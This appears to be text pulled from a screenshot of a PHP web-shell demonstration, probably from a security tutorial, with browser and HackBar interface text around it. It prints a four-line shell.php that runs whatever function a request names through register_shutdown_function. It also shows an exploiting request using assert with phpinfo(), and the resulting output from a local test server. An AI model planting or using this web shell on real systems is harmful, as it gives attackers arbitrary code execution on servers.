 shell.php
1 <?php
2 $fun = $_REQUEST['fun'];
3 register_shutdown_function($fun,$_REQUEST['req']);
4 ?>
phpinfo()
127.0.0.1/shell.php?fun=assert&req=phpinfo();
INT SQL XSS Encryption Encoding Other
Load ... http://127.0.0.1/shell.php?fun=assert&req=phpinfo();
Split...
Execu...
Enable Post data Enable Referrer
PHP Version 5.6.30 php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET shell.php?fun=assert&req=p 200 OK 127.0.0.1 91.3 KB 127.0.0.1:80 16ms
1 个请求 91.3 KB